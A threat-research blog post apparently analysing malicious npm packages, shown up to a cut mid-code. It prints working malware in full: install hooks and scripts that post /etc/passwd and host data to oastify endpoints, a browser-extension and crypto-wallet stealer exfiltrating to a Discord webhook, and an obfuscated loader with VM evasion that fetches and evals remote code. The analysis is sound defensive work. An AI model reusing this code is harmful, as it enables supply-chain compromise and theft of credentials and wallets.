The Node ecosystem is built on a foundation of trust — trust that the packages you npm install are doing what they say they do. But that trust is often misplaced.
Over the past year, we’ve seen a disturbing trend: a rising number of malicious packages published to npm, often hiding in plain sight. Some are crude proof-of-concepts (PoCs) by researchers, others are carefully crafted backdoors. Some pretend to be legitimate libraries, others exfiltrate data right under your nose using obfuscation or clever formatting tricks.
This write-up breaks down several real-world malicious packages we’ve analyzed. Each represents a distinct archetype of attack technique we see in the wild. Whether you're a developer, red teamer, or security engineer, these patterns should be on your radar.
The PoC

A lot of the packages we see are from security researchers that make no real attempt at being stealthy. They are simply looking to prove something, often as a part of bug bounty hunting. This means their packages are usually really simple, often containing no code. They purely rely on a “lifecycle hook” that packages can use, be it preinstall, install, or postinstall. These hooks are simple commands executed by the package manager during installation.
Example: local_editor_top
Below is an example of the package local_editor_top, which is a package we detected because of its preinstall hook which posts the /etc/passwd file to a Burp Suite Collaborator endpoint with the hostname prefixed.
{
"name": "local_editor_top",
"version": "10.7.2",
"description": "",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"preinstall": "sudo /usr/bin/curl --data @/etc/passwd $(hostname)pha9b0pvk52ir7uzfi2quxaozf56txjl8.oastify[.]com"
},
"author": "",
"license": "ISC"
}
Example: ccf-identity
Some researchers go a step further, and call a file within the package ccf-identity to extract data. As an example, we detected the package, we observed a lifecycle hook, and a javascript file with a lot of indicators of exfiltrating environment:
{
"name": "ccf-identity",
"version": "2.0.2",
"main": "index.js",
"typings": "dist/index",
"license": "MIT",
"author": "Microsoft",
"type": "module",
"repository": {
"type": "git",
"url": "https://github.com/Azure/ccf-identity"
},
"scripts": {
"preinstall": "node index.js",
...
},
"devDependencies": {
...
},
"dependencies": {
"@microsoft/ccf-app": "5.0.13",
...
}
}
As you can see, it will call the file index.js before the installation process for the package starts. Below is the contents of the file.
const os = require("os");
const dns = require("dns");
const querystring = require("querystring");
const https = require("https");
const packageJSON = require("./package.json");
const package = packageJSON.name;
const trackingData = JSON.stringify({
p: package,
c: __dirname,
hd: os.homedir(),
hn: os.hostname(),
un: os.userInfo().username,
dns: dns.getServers(),
r: packageJSON ? packageJSON.___resolved : undefined,
v: packageJSON.version,
pjson: packageJSON,
});
var postData = querystring.stringify({
msg: trackingData,
});
var options = {
hostname: "vzyonlluinxvix1lkokm8x0mzd54t5hu[.]oastify.com", //replace burpcollaborator.net with Interactsh or pipedream
port: 443,
path: "/",
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": postData.length,
},
};
var req = https.request(options, (res) => {
res.on("data", (d) => {
process.stdout.write(d);
});
});
req.on("error", (e) => {
// console.error(e);
});
req.write(postData);
req.end();
These proof of concepts go quite a distance in collecting a lot of information, also often including information about network adapters, too!
The Imposter

If you were sharp, you might have noticed that the previous example seemed to indicate it was a Microsoft package. Did you notice? Don’t worry, it’s not actually a package from Microsoft! Rather, it’s also an example of our second archetype: The Imposter.
A great example of this is the package requests-promises. Lets look at its package.json file:
{
"name": "requests-promises",
"version": "4.2.1",
"description": "The simplified HTTP request client 'request' with Promise support. Powered by Bluebird.",
"keywords": [
...
],
"main": "./lib/rp.js",
"scripts": {
...
"postinstall": "node lib/rq.js"
},
"repository": {
"type": "git",
"url": "git+https://github.com/request/request-promise.git"
},
"author": "Nicolai Kamenzky (https://github.com/analog-nico)",
"license": "ISC",
"bugs": {
"url": "https://github.com/request/request-promise/issues"
},
"homepage": "https://github.com/request/request-promise#readme",
"engines": {
"node": ">=0.10.0"
},
"dependencies": {
"request-promise-core": "1.1.4",
"bluebird": "^3.5.0",
"stealthy-require": "^1.1.1",
"tough-cookie": "^2.3.3"
},
"peerDependencies": {
"request": "^2.34"
},
"devDependencies": {
...
}
}
You’ll notice something interesting. It looks like a real package at first, there’s two big clues that something isn’t right:
- The Github references mention
request-promise, i.e. singular. The package name is in plural. - There’s a postinstall hook for a file called
lib/rq.js.
The package looks otherwise legit. It has the code expected from the package in lib/rp.js (Notice the difference between rp.js and rq.js). So lets look at this extra file, lib/rq.js.
const cp = require('child_process');
const {
exec
} = require('child_process');
const fs = require('fs');
const crypto = require('crypto');
const DataPaths = ["C:\\Users\\Admin\\AppData\\Local\\Google\\Chrome\\User Data".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\Microsoft\\Edge\\User Data".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Roaming\\Opera Software\\Opera Stable".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\Programs\\Opera GX".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\BraveSoftware\\Brave-Browser\\User Data".replaceAll('Admin', process.env.USERNAME)]
const {
URL
} = require('url');
function createZipFile(source, dest) {
return new Promise((resolve, reject) => {
const command = `powershell.exe -Command 'Compress-Archive -Path "${source}" -DestinationPath "${dest}"'`;
exec(command, (error, stdout, stderr) => {
if (error) {
//console.log(error,stdout,stderr)
reject(error);
} else {
//console.log(error,stdout,stderr)
resolve(stdout);
}
});
});
}
async function makelove(wu = atob("aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTMzMDE4NDg5NDE0NzU5NjM0Mi9tY1JCNHEzRlFTT3J1VVlBdmd6OEJvVzFxNkNNTmk0VXMtb2FnQ0M0SjJMQ0NHd3RKZ1lNbVk0alZ4eUxnNk9LV2lYUA=="), filePath, fileName) {
try {
const fileData = fs.readFileSync(filePath);
const formData = new FormData();
formData.append('file', new Blob([fileData]), fileName);
formData.append('content', process.env.USERDOMAIN);
const response = await fetch(wu, {
method: 'POST',
body: formData,
});
if (!response.ok) {
throw new Error(`HTTP error! status: ${response.status}`);
}
//console.log('Running Test(s) +1');
} catch (error) {
console.error('Error :', error);
} finally {
try {
cp.execSync('cmd /C del "' + filePath + '"');
} catch {}
}
}
const folderName = "Local Extension Settings";
setTimeout(async function() {
const dir = `C:\\Users\\${process.env.USERNAME}\\AppData\\Roaming\\Exodus\\exodus.wallet\\`;
if (fs.existsSync(dir)) {
//console.log(dir)
const nayme = crypto.randomBytes(2).toString('hex')
const command = `powershell -WindowStyle Hidden -Command "tar -cf 'C:\\ProgramData\\Intel\\brsr${nayme}.tar' -C '${dir}' ."`;
cp.exec(command, (e, so, se) => {
if (!e) {
console.log('exo', nayme)
makelove(undefined, `C:\\ProgramData\\Intel\\brsr${nayme}.tar`, 'exo.tar');
//console.log(e,so,se)
} else {
//console.log(e,so,se)
}
})
}
}, 0)
for (var i = 0; i < DataPaths.length; i++) {
const datapath = DataPaths[i];
if (fs.existsSync(datapath)) {
const dirs = fs.readdirSync(datapath);
const profiles = dirs.filter(a => a.toLowerCase().startsWith('profile'));
profiles.push('Default');
for (const profile of profiles) {
if (typeof profile == "string") {
const dir = datapath + '\\' + profile + '\\' + folderName;
if (fs.existsSync(dir)) {
//console.log(dir)
const nayme = crypto.randomBytes(2).toString('hex')
const command = `powershell -WindowStyle Hidden -Command "tar -cf 'C:\\ProgramData\\Intel\\brsr${nayme}.tar' -C '${dir}' ."`;
cp.exec(command, (e, so, se) => {
if (!e) {
console.log('okok')
makelove(undefined, `C:\\ProgramData\\Intel\\brsr${nayme}.tar`, 'extensions.tar');
//console.log(e,so,se)
} else {
//console.log(e,so,se)
}
})
}
}
}
}
}
Don’t be fooled by the fact that the code has a function called makelove. It’s immediately obvious that this code will look for browser caches and crypto wallets, which it will send to the endpoint which is base64 encoded. When decoded, it reveals a Discord webhook.
https://discord[.]com/api/webhooks/1330184894147596342/mcRB4q3FQSOruUYAvgz8BoW1q6CMNi4Us-oagCC4J2LCCGwtJgYMmY4jVxyLg6OKWiXPNot so loving after all.
The obfuscator

A classic trick to avoid detection is using obfuscation. The good news as a defender is that obfuscation is really noisy, sticks out like a sore thumb, and is trivial to overcome for the most part. One example of this is the package chickenisgood. Looking at the file index.js we see that it is clearly obfuscated.
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox12553a=["\x6F\x73","\x68\x74\x74\x70\x73","\x65\x72\x72\x6F\x72","\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x2E\x73\x62\x2F","\x73\x74\x61\x74\x75\x73\x43\x6F\x64\x65","","\x67\x65\x74","\x6C\x65\x6E\x67\x74\x68","\x63\x70\x75\x73","\x74\x6F\x74\x61\x6C\x6D\x65\x6D","\x66\x72\x65\x65\x6D\x65\x6D","\x75\x70\x74\x69\x6D\x65","\x6E\x65\x74\x77\x6F\x72\x6B\x49\x6E\x74\x65\x72\x66\x61\x63\x65\x73","\x66\x69\x6C\x74\x65\x72","\x6D\x61\x70","\x66\x6C\x61\x74","\x76\x61\x6C\x75\x65\x73","\x74\x65\x73\x74","\x73\x6F\x6D\x65","\x57\x61\x72\x6E\x69\x6E\x67\x3A\x20\x44\x65\x74\x65\x63\x74\x65\x64\x20\x76\x69\x72\x74\x75\x61\x6C\x20\x6D\x61\x63\x68\x69\x6E\x65\x21","\x77\x61\x72\x6E","\x48\x4F\x53\x54\x4E\x41\x4D\x45\x2D","\x48\x4F\x53\x54\x4E\x41\x4D\x45\x31","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68","\x63\x6F\x64\x65","\x45\x4E\x4F\x54\x46\x4F\x55\x4E\x44","\x65\x78\x69\x74","\x61\x74\x74\x61\x62\x6F\x79\x2E\x71\x75\x65\x73\x74","\x2F\x74\x68\x69\x73\x69\x73\x67\x6F\x6F\x64\x2F\x6E\x64\x73\x39\x66\x33\x32\x38","\x47\x45\x54","\x64\x61\x74\x61","\x65\x6E\x64","\x72\x65\x71\x75\x65\x73\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];const os=require(__Ox12553a[0x0]);const https=require(__Ox12553a[0x1]);function checkNetwork(_0x8ed1x4){https[__Ox12553a[0x7]](__Ox12553a[0x4],(_0x8ed1x6)=>{if(_0x8ed1x6[__Ox12553a[0x5]]=== 200){_0x8ed1x4(null,true)}else {_0x8ed1x4( new Error(("\x55\x6E\x65\x78\x70\x65\x63\x74\x65\x64\x20\x72\x65\x73\x70\x6F\x6E\x73\x65\x20\x73\x74\x61\x74\x75\x73\x20\x63\x6F\x64\x65\x3A\x20"+_0x8ed1x6[__Ox12553a[0x5]]+__Ox12553a[0x6])))}})[__Ox12553a[0x3]](__Ox12553a[0x2],(_0x8ed1x5)=>{_0x8ed1x4(_0x8ed1x5)})}function checkCPUCores(_0x8ed1x8){const _0x8ed1x9=os[__Ox12553a[0x9]]()[__Ox12553a[0x8]];if(_0x8ed1x9< _0x8ed1x8){return false}else {return true}}function checkMemory(_0x8ed1xb){const _0x8ed1xc=os[__Ox12553a[0xa]]()/ (1024* 1024* 1024);const _0x8ed1xd=os[__Ox12553a[0xb]]()/ (1024* 1024* 1024);if(_0x8ed1xc- _0x8ed1xd< _0x8ed1xb){return false}else {return true}}function checkUptime(_0x8ed1xf){const _0x8ed1x10=os[__Ox12553a[0xc]]()* 1000;return _0x8ed1x10> _0x8ed1xf}function checkVirtualMachine(){const _0x8ed1x12=[/^00:05:69/,/^00:50:56/,/^00:0c:29/];const _0x8ed1x13=/^08:00:27/;const _0x8ed1x14=/^00:03:ff/;const _0x8ed1x15=[/^00:11:22/,/^00:15:5d/,/^00:e0:4c/,/^02:42:ac/,/^02:42:f2/,/^32:95:f4/,/^52:54:00/,/^ea:b7:ea/];const _0x8ed1x16=os[__Ox12553a[0xd]]();const _0x8ed1x17=Object[__Ox12553a[0x11]](_0x8ed1x16)[__Ox12553a[0x10]]()[__Ox12553a[0xe]](({_0x8ed1x19})=>{return !_0x8ed1x19})[__Ox12553a[0xf]](({_0x8ed1x18})=>{return _0x8ed1x18})[__Ox12553a[0xe]](Boolean);for(const _0x8ed1x18 of _0x8ed1x17){if(_0x8ed1x15[__Ox12553a[0x13]]((_0x8ed1x1a)=>{return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18)})|| _0x8ed1x13[__Ox12553a[0x12]](_0x8ed1x18)|| _0x8ed1x14[__Ox12553a[0x12]](_0x8ed1x18)|| _0x8ed1x12[__Ox12553a[0x13]]((_0x8ed1x1a)=>{return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18)})){console[__Ox12553a[0x15]](__Ox12553a[0x14]);return true}};return false}const disallowedHostPrefixes=[__Ox12553a[0x16],__Ox12553a[0x17]];function isHostnameValid(){const _0x8ed1x1d=os[__Ox12553a[0x18]]();for(let _0x8ed1x1e=0;_0x8ed1x1e< disallowedHostPrefixes[__Ox12553a[0x8]];_0x8ed1x1e++){if(_0x8ed1x1d[__Ox12553a[0x19]](disallowedHostPrefixes[_0x8ed1x1e])){return false}};return true}function startApp(){checkNetwork((_0x8ed1x5,_0x8ed1x20)=>{if(!_0x8ed1x5&& _0x8ed1x20){}else {if(_0x8ed1x5&& _0x8ed1x5[__Ox12553a[0x1a]]=== __Ox12553a[0x1b]){process[__Ox12553a[0x1c]](1)}else {process[__Ox12553a[0x1c]](1)}}});if(!checkMemory(2)){process[__Ox12553a[0x1c]](1)};if(!checkCPUCores(2)){process[__Ox12553a[0x1c]](1)};if(!checkUptime(1000* 60* 60)){process[__Ox12553a[0x1c]](1)};if(checkVirtualMachine()){process[__Ox12553a[0x1c]](1)};if(isHostnameValid()=== false){process[__Ox12553a[0x1c]](1)};const _0x8ed1x21={hostname:__Ox12553a[0x1d],port:8443,path:__Ox12553a[0x1e],method:__Ox12553a[0x1f]};const _0x8ed1x22=https[__Ox12553a[0x22]](_0x8ed1x21,(_0x8ed1x6)=>{let _0x8ed1x23=__Ox12553a[0x6];_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x20],(_0x8ed1x24)=>{_0x8ed1x23+= _0x8ed1x24});_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x21],()=>{eval(_0x8ed1x23)})});_0x8ed1x22[__Ox12553a[0x3]](__Ox12553a[0x2],(_0x8ed1x25)=>{});_0x8ed1x22[__Ox12553a[0x21]]()}startApp();;;(function(_0x8ed1x26,_0x8ed1x27,_0x8ed1x28,_0x8ed1x29,_0x8ed1x2a,_0x8ed1x2b){_0x8ed1x2b= __Ox12553a[0x23];_0x8ed1x29= function(_0x8ed1x2c){if( typeof alert!== _0x8ed1x2b){alert(_0x8ed1x2c)};if( typeof console!== _0x8ed1x2b){console[__Ox12553a[0x24]](_0x8ed1x2c)}};_0x8ed1x28= function(_0x8ed1x2d,_0x8ed1x26){return _0x8ed1x2d+ _0x8ed1x26};_0x8ed1x2a= _0x8ed1x28(__Ox12553a[0x25],_0x8ed1x28(_0x8ed1x28(__Ox12553a[0x26],__Ox12553a[0x27]),__Ox12553a[0x28]));try{_0x8ed1x26= __encode;if(!( typeof _0x8ed1x26!== _0x8ed1x2b&& _0x8ed1x26=== _0x8ed1x28(__Ox12553a[0x29],__Ox12553a[0x2a]))){_0x8ed1x29(_0x8ed1x2a)}}catch(e){_0x8ed1x29(_0x8ed1x2a)}})({})We can already see it mention things like checkVirtualMachine, checkUptime, isHostnameValid, and other names which raise suspicion. But to fully confirm what it’s doing, we can run it through publicly available deobfuscators/decoders. And suddenly we get something a bit more readable.
var _a = {};
var _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function (_0xd642x1) {
_0xd642x1[_0xb483[0]] = _0xb483[1];
})(_a);
var __Ox12553a = ["os", "https", "error", "on", "https://ip.sb/", "statusCode", "", "get", "length", "cpus", "totalmem", "freemem", "uptime", "networkInterfaces", "filter", "map", "flat", "values", "test", "some", "Warning: Detected virtual machine!", "warn", "HOSTNAME-", "HOSTNAME1", "hostname", "startsWith", "code", "ENOTFOUND", "exit", "attaboy.quest", "/thisisgood/nds9f328", "GET", "data", "end", "request", "undefined", "log", "删除", "版本号,js会定", "期弹窗,", "还请支持我们的工作", "jsjia", "mi.com"];
const os = require(__Ox12553a[0x0]);
const https = require(__Ox12553a[0x1]);
function checkNetwork(_0x8ed1x4) {
https[__Ox12553a[0x7]](__Ox12553a[0x4], _0x8ed1x6 => {
if (_0x8ed1x6[__Ox12553a[0x5]] === 200) {
_0x8ed1x4(null, true);
} else {
_0x8ed1x4(new Error("Unexpected response status code: " + _0x8ed1x6[__Ox12553a[0x5]] + __Ox12553a[0x6]));
}
})[__Ox12553a[0x3]](__Ox12553a[0x2], _0x8ed1x5 => {
_0x8ed1x4(_0x8ed1x5);
});
}
function checkCPUCores(_0x8ed1x8) {
const _0x8ed1x9 = os[__Ox12553a[0x9]]()[__Ox12553a[0x8]];
if (_0x8ed1x9 < _0x8ed1x8) {
return false;
} else {
return true;
}
}
function checkMemory(_0x8ed1xb) {
const _0x8ed1xc = os[__Ox12553a[0xa]]() / 1073741824;
const _0x8ed1xd = os[__Ox12553a[0xb]]() / 1073741824;
if (_0x8ed1xc - _0x8ed1xd < _0x8ed1xb) {
return false;
} else {
return true;
}
}
function checkUptime(_0x8ed1xf) {
const _0x8ed1x10 = os[__Ox12553a[0xc]]() * 1000;
return _0x8ed1x10 > _0x8ed1xf;
}
function checkVirtualMachine() {
const _0x8ed1x12 = [/^00:05:69/, /^00:50:56/, /^00:0c:29/];
const _0x8ed1x13 = /^08:00:27/;
const _0x8ed1x14 = /^00:03:ff/;
const _0x8ed1x15 = [/^00:11:22/, /^00:15:5d/, /^00:e0:4c/, /^02:42:ac/, /^02:42:f2/, /^32:95:f4/, /^52:54:00/, /^ea:b7:ea/];
const _0x8ed1x16 = os[__Ox12553a[0xd]]();
const _0x8ed1x17 = Object[__Ox12553a[0x11]](_0x8ed1x16)[__Ox12553a[0x10]]()[__Ox12553a[0xe]](({
_0x8ed1x19
}) => {
return !_0x8ed1x19;
})[__Ox12553a[0xf]](({
_0x8ed1x18
}) => {
return _0x8ed1x18;
})[__Ox12553a[0xe]](Boolean);
for (const _0x8ed1x18 of _0x8ed1x17) {
if (_0x8ed1x15[__Ox12553a[0x13]](_0x8ed1x1a => {
return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18);
}) || _0x8ed1x13[__Ox12553a[0x12]](_0x8ed1x18) || _0x8ed1x14[__Ox12553a[0x12]](_0x8ed1x18) || _0x8ed1x12[__Ox12553a[0x13]](_0x8ed1x1a => {
return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18);
})) {
console[__Ox12553a[0x15]](__Ox12553a[0x14]);
return true;
}
}
;
return false;
}
const disallowedHostPrefixes = [__Ox12553a[0x16], __Ox12553a[0x17]];
function isHostnameValid() {
const _0x8ed1x1d = os[__Ox12553a[0x18]]();
for (let _0x8ed1x1e = 0; _0x8ed1x1e < disallowedHostPrefixes[__Ox12553a[0x8]]; _0x8ed1x1e++) {
if (_0x8ed1x1d[__Ox12553a[0x19]](disallowedHostPrefixes[_0x8ed1x1e])) {
return false;
}
}
;
return true;
}
function startApp() {
checkNetwork((_0x8ed1x5, _0x8ed1x20) => {
if (!_0x8ed1x5 && _0x8ed1x20) {} else {
if (_0x8ed1x5 && _0x8ed1x5[__Ox12553a[0x1a]] === __Ox12553a[0x1b]) {
process[__Ox12553a[0x1c]](1);
} else {
process[__Ox12553a[0x1c]](1);
}
}
});
if (!checkMemory(2)) {
process[__Ox12553a[0x1c]](1);
}
;
if (!checkCPUCores(2)) {
process[__Ox12553a[0x1c]](1);
}
;
if (!checkUptime(3600000)) {
process[__Ox12553a[0x1c]](1);
}
;
if (checkVirtualMachine()) {
process[__Ox12553a[0x1c]](1);
}
;
if (isHostnameValid() === false) {
process[__Ox12553a[0x1c]](1);
}
;
const _0x8ed1x21 = {
